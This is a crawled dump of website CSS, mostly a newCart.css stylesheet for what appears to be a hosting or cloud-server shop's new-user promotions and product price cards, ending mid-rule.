	.por-error-icon {
		display: block;
		width: 100%
	}

	.por-error-icon img {
		width: 37%
	}

	.por-error-content {
		display: block
	}

	.por-error-content .por-text-title-t3 {
		margin-top: 24px;
		font-size: 18px;
		line-height: 22px
	}

	.por-error-content .por-text-body-t2 span {
		display: table-cell
	}

	.por-error-content .por-text-body-t2 span:first-child:not(:last-child) {
		white-space: nowrap
	}

	.por-error-content .por-text-title-t6 {
		margin-top: 20px;
		font-size: 14px;
		line-height: 18px
	}

	.por-error-form {
		margin-top: 18px;
		width: 100%
	}

	.por-error-page .por-section-title span:after,
	.por-error-page .por-section-title span:before {
		height: 1px
	}

	.por-error-page [class^=por-col-] {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.por-error-page [class^=por-col-]+[class^=por-col-] {
		margin-top: 8px
	}

	.por-error-page .por-card-m {
		padding-right: 92px
	}

	.por-error-page .por-card .por-card-icon span {
		width: 32px;
		height: 32px;
		font-size: 32px
	}

	.por-error-page .por-card-align-left .por-card-icon.por-card-icon-horizontal {
		padding-right: 16px
	}

	.por-error-page .por-card-pic {
		right: 26px;
		top: 50%;
		margin-top: -30px;
		width: 60px;
		height: 60px
	}
	/*border-radius: 100px;
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/newCart.css
body_size: 8724
content:
@charset "utf-8";

.auto {
	min-width: auto !important;
	max-width: auto !important;
}
.zdy-buy .buy-notice-box {
	padding: 20px 10px 0 66px;
	font-size: 12px;
}

.zdy-buy .pack-buy-main {
	margin-top: -50px;
	margin-bottom: 0;
}

.zdy-buy .common-select-system-modal .system-list {
	margin-top: 0;
}

.zdy-buy .pack-buy-box {
	padding: 0;
}

.zdy-buy #monthsTab li,
.zdy-buy #monthsTab li a {
	width: 80px;
}

.zdy-buy #monthsTab li,
.zdy-buy #monthsTab li a.selected {
	margin-right: 1px;
}

.zdy-buy .systemButton .select {
	max-height: 285px;
}

.zdy-buy .pack-param {
	font-size: 12px;
}

.zdy-buy .help-tip {
	float: left;
}

.zdy-buy .formTable td {
	padding: 8px;
}

.zdy-buy .system-mount,
.zdy-buy .help-tip {
	height: 15px;
	padding-left: 0;
}

.zdy-buy .systemButton .select ul li {
	font-size: 12px;
}

.zdy-buy .systemButton dl dt span {
	text-indent: 0;
}

.zdy-buy .tabButton ul li a,
.zdy-buy .systemButton dl dt span,
.zdy-buy .systemButton .select ul li,
.zdy-buy .selectButton dl dt,
.zdy-buy .loginName input,
.zdy-buy .loginPsw input {
	height: 32px;
	line-height: 32px;
}

.zdy-buy .tabButton ul li a.selected {
	background-color: #FFFAEF;
	border-color: #ffeb00;
	color: #ffeb00;
	width: 173px;
}

.zdy-jz {
	position: relative;
	left: 34%;
	bottom: 10px;
	color: #ffeb00;
}

.mszc,
.mszc ul,
.mszc ul li {
	height: 58px !important;
	line-height: 58px !important;
}

.mszc ul,
.mszc ul li span {
	font-size: 12px;
}

.mszc ul li {
	height: 60px !important;
	line-height: 60px !important;
	width: 200px;
	text-indent: 20px;
}

.mszc p {
	font-size: 16px;
	color: #666;
	float: left;
	position: relative;
	margin-left: 50px;
}

.mrzc {
	font-size: 16px;
	color: #666;
	margin-left: 165px;
}

.remin-time {
	color: #9EA7B3;
}

.remin-time span {
	color: #ff6700;
}

.remin-time a {
	color: #ffeb00;
}

.dqkf {
	background: url(img/dqkf.png) no-repeat left;
	background-size: 22px;
	background-position: 20px 22px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.zwkf {
	background: url(img/zwkf.png) no-repeat left;
	background-size: 20px;
	background-position: 20px 22px;
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	vertical-align: top;
	margin-right: 9px;
}

.plat-nav-wrap.plat-nav-air-sub .plat-nav-bottom {
	background: none;
}

.newuser-banner {
	width: 100%;
	height: 350px;
	background: url(img/newuser-banner.jpg) no-repeat center;
	background-size: cover;
}

.newuser-banner>.content {
	position: relative;
	height: 100%;
	padding-top: 88px;
}

.newuser-banner h1 {
	line-height: 58px;
	font-size: 48px;
	color: #333;
	text-align: left;
}

.newuser-banner p {
	line-height: 28px;
	font-size: 18px;
	color: #666;
	text-align: left;
	margin-top: 20px;
}

.newuser-banner p span {
	font-size: 60px;
	color: #ffeb00;
}

.newuser-banner .newuser-banner-video {
	position: absolute;
	top: 296px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 864px;
	height: 80px;
}

.newuser-banner .newuser-banner-video a {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 260px;
	height: 46px;
	line-height: 44px;
	text-align: center;
	font-size: 16px;
	color: #ffeb00;
	border: 1px solid #ffeb00;
	-webkit-border-radius: 23px;
	-moz-border-radius: 23px;
	-o-border-radius: 23px;
	border-radius: 23px;
}

.newuser-banner .newuser-banner-video a:hover {
	border-color: #5d81ff;
}

.newuser-banner .newuser-banner-video .video-item-box {
	height: 80px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item {
	position: relative;
	float: left;
	width: 80px;
	height: 80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	overflow: hidden;
	margin-left: 16px;
	cursor: pointer;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:nth-child(1) {
	margin-left: 0px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:nth-child(4) {
	margin-left: 320px;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .itme-head {
	width: 100%;
	height: 100%;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .itme-head img {
	display: block;
	border: none;
	width: 100%;
	height: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item .item-play {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 80px;
	height: 80px;
	background: url(img/newuser-play.png) no-repeat center;
	display: none;
}

.newuser-banner .newuser-banner-video .video-item-box .video-item:hover .item-play {
	display: block;
}

.newuser-product-nine {
	position: relative;
	width: 100%;
	background-color: #FAFAFA;
	    display: inline-block;
}

.newuser-product-nine .newuser-hd-ask {
	line-height: 26px;
	font-size: 16px;
	color: #5E6D81;
	padding-left: 24px;
}

.newuser-product-nine .newuser-hd-ask i {
	content: "";
	position: absolute;
	left: 0px;
	top: -11px;
	width: 40px;
	height: 40px;
	background: url(img/title-bg.png) no-repeat center;
	background-size: 40px 40px;
	z-index: 1;
}

.newuser-product-nine .newuser-hd-ask span {
	position: relative;
	z-index: 2;
}

.newuser-product-nine .newuser-hd-ask a {
	color: #ffeb00;
}

.newuser-product-nine .newuser-hd-ask a:hover {
	color: #406aff;
	text-decoration: underline;
}

.newuser-product-nine .pro-item-box .pro-item {
	display: none;
}

.newuser-product-nine .pro-item-box .pro-item:nth-child(1) {
	display: block;
}

.newuser-product-nine .taocan-tuijian-box {
	margin-top: 32px;
	display: flex;
}
.newuser-product-nine .taocan-item-layer {
	display: none;
	margin-top: 32px;
}

.newuser-product-nine .taocan-item-layer .taocan-item-box {
	display: none;
}

.newuser-product-nine .taocan-item-layer .taocan-item-box:nth-child(1) {
	display: block;
}

.newuser-product-nine .taocan-item-box .taocan-item {
	float: left;
	height: auto;
	margin-right: 30px;
	margin-bottom: 30px;
}

.newuser-product-nine .taocan-item-box .taocan-item:nth-child(3n) {
	margin-right: 0px;
}

.newuser-product-nine .item-content {
	width: 380px;
	height: 100%;
	background-color: #FFF;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.newuser-product-nine .item-content .head {
	position: relative;
	height: 96px;
	background: #F6F8F9;
	padding: 21px 0px 0px 32px;
}

.newuser-product-nine .item-content .head h3 {
	line-height: 30px;
	font-size: 20px;
	color: #2D3037;
}

.newuser-product-nine .item-content .head p {
	line-height: 24px;
	font-size: 14px;
	color: #5E6D81;
	margin-top: 6px;
}

.newuser-product-nine .item-content .head span {
	position: absolute;
	top: 16px;
	right: 0px;
	width: 80px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	font-size: 14px;
	color: #ffeb00;
	background: url(img/newuser-radius-bg.png) no-repeat center;
}

.newuser-product-nine .item-content .body {
	padding: 19px 32px 0px;
}

.newuser-product-nine .item-content .body ul {
	display: flex;
	justify-content: space-between;
	padding-bottom: 18px;
}

.newuser-product-nine .item-content .body ul li div {
	line-height: 30px;
	font-size: 20px;
	color: #2D3037;
}

.newuser-product-nine .item-content .body ul li p {
	line-height: 24px;
	font-size: 14px;
	color: #9EA7B3;
	margin-top: 5px;
}

.newuser-product-nine .item-content .bottom .price-youhui {
	height: 30px;
	line-height: 30px;
	font-size: 18px;
	color: #FF6A00;
	padding-left: 32px;
}

.newuser-product-nine .item-content .bottom .price-youhui>span {
	font-size: 40px;
	margin-right: 8px;
}

.newuser-product-nine .item-content .bottom .price-youhui p {
	display: inline;
	font-size: 14px;
	color: #9EA7B3;
	text-decoration: line-through;
	margin-left: 16px;
}

.newuser-product-nine .item-content .bottom .limit {
	padding-left: 32px;
	margin-top: 20px;
}

.newuser-product-nine .item-content .bottom .limit .limit-math {
	display: inline-block;
	vertical-align: top;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.newuser-product-nine .item-content .bottom .limit .renew-cost {
	display: inline-block;
	vertical-align: top;
	height: 24px;
	line-height: 22px;
	font-size: 14px;
	color: #ffeb00;
	padding: 0px 10px;
	border: 1px solid #ffeb00;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin-left: 8px;
}

.newuser-product-nine .item-content .bottom>a {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.wks {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #333;
	background: #F6F8F9;
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.yjs {
	display: block;
	width: 100%;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: #666 !important;
	margin-top: 14px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
	cursor: not-allowed !important;
}

.newuser-product-nine .item-content:hover {
	box-shadow: 0px 8px 20px 0px rgba(30, 35, 45, 0.2);
}

.newuser-product-nine .item-content:hover .bottom>a {
	background: linear-gradient(90deg, #ffeb00, #4c73ff, #ffeb00);
}

.newuser-product-nine .more-diy-config {
	text-align: center;
	line-height: 26px;
	font-size: 16px;
	padding-top: 4px;
}

.newuser-product-nine .more-diy-config a {
	color: #ffeb00;
}

.newuser-product-nine .more-diy-config a:hover {
	text-decoration: underline;
}

.zdy-superiority {
	padding: 80px 0 0;
	background: #fff;
}

.zdy-superiority .superiority-content {
	width: 1200px;
	margin: 0 auto;
}

.zdy-superiority .superiority-content h2 {
	font-size: 36px;
	color: #2D3037;
	line-height: 36px;
	text-align: center;
	margin-bottom: 80px;
}

.zdy-superiority .superiority-content .superiority-list {
	display: flex;
	flex-wrap: wrap;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item {
	width: 50%;
	flex-shrink: 0;
	margin-bottom: 88px;
	display: flex;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .img-icon {
	width: 80px;
	height: 80px;
	margin-right: 40px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont {
	width: 422px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont .item-title {
	font-size: 20px;
	color: #2D3037;
	line-height: 20px;
	margin-bottom: 20px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item .item-cont .item-subtitle {
	width: 422px;
	font-size: 16px;
	color: #5E6D81;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(even) .img-icon {
	margin-left: auto;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(1) .img-icon {
	background: url(img/usasprite_01.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(1):hover .img-icon {
	background: url(img/usasprite_05.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(2) .img-icon {
	background: url(img/usasprite_02.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(2):hover .img-icon {
	background: url(img/usasprite_06.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(3) .img-icon {
	background: url(img/usasprite_03.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(3):hover .img-icon {
	background: url(img/usasprite_07.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(4) .img-icon {
	background: url(img/usasprite_04.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-superiority .superiority-content .superiority-list .superiority-item:nth-child(4):hover .img-icon {
	background: url(img/usasprite_08.png) no-repeat center;
	background-size: 80px 80px;
}

.zdy-join-wrap {
	width: 100%;
	height: 200px;
	background: url(img/newuser-banner.png) no-repeat center;
}

.zdy-join-wrap>a {
	display: block;
	width: 100%;
	height: 100%;
}

.zdy-join-wrap .join-content {
	width: 1200px;
	margin: 0 auto;
	padding-top: 35px;
}

.zdy-join-wrap .join-content h2 {
	font-size: 30px;
	line-height: 30px;
	color: #FFFFFF;
	margin-bottom: 15px;
	text-align: center;
}

.zdy-join-wrap .join-content p {
	font-size: 26px;
	line-height: 26px;
	color: #FFFFFF;
	margin-bottom: 20px;
	text-align: center;
}

.zdy-join-wrap .join-content p span {
	color: #FFDC00;
}

.zdy-join-wrap .join-content .join-btn {
	display: block;
	width: 180px;
	height: 38px;
	margin: 0 auto;
	background: #fff;
	border-radius: 23px;
	font-size: 16px;
	color: #ffeb00;
	line-height: 38px;
	text-align: center;
}

.zdy-join-wrap .join-content .join-btn:hover {
	background: #ffeb00;
	color: #fff;
}

.content {
	position: relative;
	width: 1200px;
	margin: 0 auto;
}

.spring-product-title {
	text-align: center;
	margin-bottom: 20px;
}

.spring-product-title h2 {
	position: relative;
	display: inline-block;
	line-height: 46px;
	font-size: 36px;
	color: #2D3037;
	vertical-align: top;
}

.spring-product-title h2::before {
	content: "";
	position: absolute;
	left: -40px;
	top: -19px;
	width: 72px;
	height: 72px;
	background: url(img/title-bg.png) no-repeat center;
	z-index: 0;
}

.spring-product-title h2 span {
	position: relative;
	z-index: 1;
}

.spring-product-des {
	line-height: 26px;
	font-size: 16px;
	color: #5E6D81;
	text-align: center;
	margin-bottom: 35px;
}

.new-user {
	width: 100%;
	padding-top: 40px;
	padding-bottom: 48px;
	background-color: #FAFAFA;
}

.new-user .new-user-guanggao {
	position: relative;
}

.new-user .new-user-guanggao .new-user-text {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 25px 0px 0px 40px;
	color: #FFFFFF;
}

.new-user .new-user-guanggao .new-user-text div {
	line-height: 34px;
	font-size: 24px;
}

.new-user .new-user-guanggao .new-user-text p {
	line-height: 24px;
	font-size: 14px;
	margin-top: 4px;
}

.new-user .new-user-guanggao .new-user-text p a {
	color: #d4deff;
}

.new-user .new-user-guanggao .new-user-text p a:last-child {
	margin-left: 8px;
}

.new-user .new-user-guanggao .new-user-text p a:hover {
	text-decoration: underline;
}

.new-user .new-user-guanggao .new-user-text>a {
	display: block;
	width: 144px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 16px;
	color: #ffeb00;
	background: #d4deff;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	margin-top: 14px;
}

.new-user .new-user-guanggao .new-user-text>a:hover {
	background: #FFDCB9;
}

.new-user .new-user-guanggao>a {
	display: block;
	cursor: default;
}

.new-user .new-user-guanggao>a img {
	display: block;
}

.zd-nav {
	position: absolute;
	top: 100px;
	left: 40px;
	width: 140px;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	visibility: hidden;
	z-index: 100;
}

.zd-nav .head {
	width: 100%;
	height: 60px;
	background: url(img/newuser-zd-head.png) no-repeat center;
}

.zd-nav .body ul {
	background-color: #FFF;
}

.zd-nav .body ul li {
	line-height: 40px;
	font-size: 14px;
	color: #2D3037;
	text-align: center;
	cursor: pointer;
}

.zd-nav .body ul li:nth-child(2n) {
	background: #F6F8F9;
}

.zd-nav .body ul li:hover,
.zd-nav .body ul li.active {
	color: #ffeb00;
	background: #d4deff;
}

.zd-nav .body .zd-nav-erweima {
	background-color: #FFF;
	text-align: center;
	padding-top: 16px;
}

.zd-nav .body .zd-nav-erweima .nav-erweima-img img {
	display: inline-block;
	width: 94px;
	height: 94px;
	vertical-align: top;
}

.zd-nav .body .zd-nav-erweima p {
	line-height: 22px;
	font-size: 12px;
	padding-bottom: 11px;
	margin-top: 6px;
}

.guanggao-yinqin a {
	display: block;
	width: 100%;
	height: 90px;
	background: url(img/ad1.png) no-repeat center;
}

.spring-product {
	width: 100%;
	/*background-color: #F0F2F5;*/
	/*padding-top: 50px;*/
	/*padding-bottom: 10px;*/
}

.spring-product#zd-cloudserver {
	padding-top: 67px;
}

.spring-product .spring-product-item {
	width: 100%;
}

.spring-product .spring-product-item .item {
	position: relative;
	margin-bottom: 42px;
}
.spring-product .spring-product-item .item:first-child {
	margin-top: -35px;
}
.spring-product .item-tab {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	margin-bottom: 16px;
	width: 1200px;
}

.spring-product .item-tab ul li {
	position: relative;
	width: 195px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	font-size: 16px;
	color: #2D3037;
	background: #cfcaca78;
	cursor: pointer;
	float: left;
	margin-bottom: 5px;
	margin-right: 5px;
}

.spring-product .item-tab ul li:hover {
	color: #ffeb00;
	background: #e0e7ff;
}

.spring-product .item-tab ul li.active {
	/**color: #FFFFFF;*/
	background: #ffeb00;
}

.spring-product .item-tab ul li.active_2 {
	
	background: #ffeb00;
}

.item-body-item {
	display: none;
}

.item-body-item:nth-child(1) {
	display: block;
}

.spring-product .spring-product-item .item:hover {
	z-index: 9;
}

.spring-product .spring-product-item .item .item-head {
	background: linear-gradient(90deg, #E11432, #330099);
}

.spring-product .spring-product-item .item .item-head {
	height: 110px;
	padding: 18px 30px 0px;
}

.spring-product .spring-product-item .item .item-head h3 {
	line-height: 40px;
	font-size: 24px;
	color: #FFFFFF;
}

.spring-product .spring-product-item .item .item-head p {
	display: inline-block;
	line-height: 26px;
	font-size: 16px;
	color: #FFFFFF;
	opacity: 0.5;
	margin-top: 3px;
}

.spring-product .spring-product-item .item .item-head a {
	line-height: 26px;
	font-size: 16px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-head a:hover {
	color: #406aff;
	text-decoration: underline;
}

.spring-product .spring-product-item .item .item-body .item-body-list {
	position: relative;
	height: 100px;
	padding-right: 155px;
	background-color: #FFF;
	border-bottom: 1px solid #DBE1E8;
}

.spring-product .spring-product-item .item .item-body .item-body-list:last-child {
	border-bottom: none;
}

.item-body-list-price {
	float: left;
	padding-top: 20px;
}

.item-body-list-price>a {
	position: relative;
	float: left;
	display: block;
	width: 145px;
	height: 58px;
	padding-top: 6px;
	border: 1px solid #DBE1E8;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
}

.item-body-list-price>a:hover {
	border-color: #ffeb00;
}

.item-body-list-price>a.active {
	border-color: #ffeb00;
	background: #effbff;
}

.item-body-list-price>a:last-child {
	margin-left: 16px;
}

.item-body-list-price>a .item-price-math {
	height: 24px;
	line-height: 24px;
	font-size: 12px;
	color: #FF6A00;
}

.item-body-list-price>a .item-price-math span {
	font-size: 25px;
	margin-right: 7px;
}

.item-body-list-price>a .item-price-sheng {
	line-height: 16px;
	font-size: 12px;
	color: #ffeb00;
	margin-top: 3px;
}

.item-body-list-price>a .item-limit-math {
	line-height: 16px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 3px;
}

.item-body-list-price>a .item-original-price {
	line-height: 16px;
	font-size: 12px;
	color: #9EA7B3;
	margin-top: 3px;
	text-decoration: line-through;
}

.item-body-list-price>a .item-badge {
	position: absolute;
	right: -1px;
	top: -10px;
	height: 20px;
	line-height: 20px;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #ffeb00;
	padding: 0px 6px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	z-index: 1;
}

.spring-product .spring-product-item .item .item-body {
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
}

.spring-product .spring-product-item .item .item-body .item-body-list>div {
	float: left;
	height: 100%;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left {
	width: 180px;
	background-color: #F6F8F9;
	padding: 15px 15px 0px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left .title {
	line-height: 30px;
	font-size: 18px;
	color: #2D3037;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-left p {
	line-height: 20px;
	font-size: 12px;
	color: #9EA7B3;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config {
	position: relative;
	min-width: 420px;
	padding: 22px 0px 0px 20px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .zdkd {
	min-width: 65%;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li {
	float: left;
	width: 11%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:first-child {
	width:24%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(2) {
	width:23%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:nth-child(3) {
	width:24%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li:last-child {
	width:6%;
}
.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li div {
	line-height: 26px;
	font-size: 15px;
	color: #2D3037;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config>ul>li p {
	line-height: 24px;
	font-size: 14px;
	color: #9EA7B3;
	margin-top: 6px;
}

.spring-product .spring-product-item .item .item-body .item-body-list .item-body-list-config.five-column-config>ul>li {
	width: 20%;
}

.spring-product .spring-product-item .item .item-body .item-body-list>a {
	position: absolute;
	right: 30px;
	top: 30px;
	width: 120px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 14px;
	/**color: #FFFFFF;*/
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover .item-body-list-left {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-list:hover .buy {
	background: linear-gradient(90deg, #ffeb00, #ff9800, #ffeb00);
}

.spring-product .spring-product-item .item .item-body .item-body-column {
	float: left;
	width: 300px;
	height: 300px;
	background-color: #fff;
	border-right: 1px solid #DBE1E8;
}

.spring-product .spring-product-item .item .item-body .item-body-column:last-child {
	border-right: none;
}

#zd-message .item-body-column {
	width: 240px;
	height: 316px;
}

#zd-message .item-body-column .column-head,
#zd-message .item-body-column .column-price,
#zd-message .item-body-column .column-link {
	padding-left: 30px;
}

#zd-message .item-body-column .column-link a {
	width: 160px;
}

.spring-product .spring-product-item .item .item-body .item-body-column:hover {
	background-color: #F6F8F9;
}

.spring-product .spring-product-item .item .item-body .item-body-column:hover .column-link a {
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head {
	background-color: #F6F8F9;
	padding: 20px 40px 20px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>div {
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	color: #9EA7B3;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>div span {
	font-size: 24px;
	color: #2D3037;
	margin-right: 10px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-head>p {
	line-height: 20px;
	font-size: 14px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price {
	padding: 30px 0px 14px 40px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div {
	height: 26px;
	line-height: 26px;
	font-size: 14px;
	color: #ffeb00;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div i {
	display: inline-block;
	width: 54px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	font-size: 14px;
	color: #ffeb00;
	background: #effbff;
	vertical-align: top;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>div span {
	font-size: 32px;
	margin: 0px 4px 0px 10px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p {
	line-height: 50px;
	font-size: 14px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p .column-unit-price {
	color: #ffeb00;
	margin-right: 18px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-price>p .column-old-price {
	color: #9EA7B3;
	text-decoration: line-through;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-link {
	padding-left: 40px;
}

.spring-product .spring-product-item .item .item-body .item-body-column .column-link a {
	display: block;
	width: 180px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
	text-align: center;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

.spring-product .spring-product-item .item .item-body .item-body-column>p {
	line-height: 20px;
	font-size: 12px;
	color: #9EA7B3;
	padding-left: 40px;
	margin-top: 10px;
}

.spring-product .spring-product-more {
	width: 100%;
	line-height: 26px;
	font-size: 16px;
	text-align: center;
	padding-top: 34px;
}

.spring-product .spring-product-more a {
    color: #ff9800;
    font-size: 40px;
}

.spring-product .spring-product-more a:hover {
	text-decoration: underline;
}

a {
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.more-youhui {
	width: 100%;
	display: inline-block;
	background-color: #F0F2F5;
	padding: 50px 0px 80px;
}

.more-youhui .spring-product-title {
	margin-bottom: 43px;
}

.more-youhui .more-youhui-tit {
	line-height: 46px;
	font-size: 36px;
	color: #2D3037;
	text-align: center;
}

.more-youhui .youhui-item-box .youhui-item {
	position: relative;
	float: left;
	width: 380px;
	height: 240px;
	background: #fbfcff;
	box-shadow: 0px 8px 40px 0px rgba(30, 35, 45, 0.08);
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	margin-right: 30px;
	-webkit-transition: all 0.15s;
	-moz-transition: all 0.15s;
	-o-transition: all 0.15s;
	transition: all 0.15s;
}

.more-youhui .youhui-item-box .youhui-item.last {
	margin-right: 0px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 35px 30px 0px;
	z-index: 2;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content .youhui-tit {
	line-height: 32px;
	font-size: 22px;
	color: #2D3037;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content>p {
	line-height: 28px;
	font-size: 16px;
	color: #9EA7B3;
	margin-top: 11px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-content>a {
	position: absolute;
	left: 30px;
	bottom: 30px;
	width: 120px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	font-size: 14px;
	color: #FFFFFF;
	background: linear-gradient(90deg, #ffeb00, #ffeb00, #ffeb00);
	-webkit-border-radius: 18px;
	-moz-border-radius: 18px;
	-o-border-radius: 18px;
	border-radius: 18px;
}

.more-youhui .youhui-item-box .youhui-item .youhui-bg {
	position: absolute;
	right: 0px;
	bottom: 0px;
	width: 380px;
	height: 240px;
}
.zdy-buy .buy-button {
